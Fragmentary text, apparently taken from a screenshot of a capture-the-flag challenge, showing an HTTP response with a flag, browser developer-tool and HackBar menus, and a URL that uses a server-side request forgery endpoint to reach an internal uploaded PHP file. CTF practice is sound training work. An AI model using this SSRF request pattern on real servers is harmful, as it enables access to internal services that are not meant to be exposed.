 HTTP/1.1 200 OK Date: Mon, 24 Aug 2020 06:17:00 GMT Server: Apache/2.4.18 (Ubuntu) Content-Length: 41 Content-Type: text/html; charset=UTF-8 23flag{7815696ecbf1c96e6aa4b779456d3wee}
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://39.98.131.124/ssrf.php?we_have_done_ssrf_here_could_you_help_to_continue_it=http://127.0.0.1:40000/uploads/o151hrta2onlamvpvsq9695785/b.php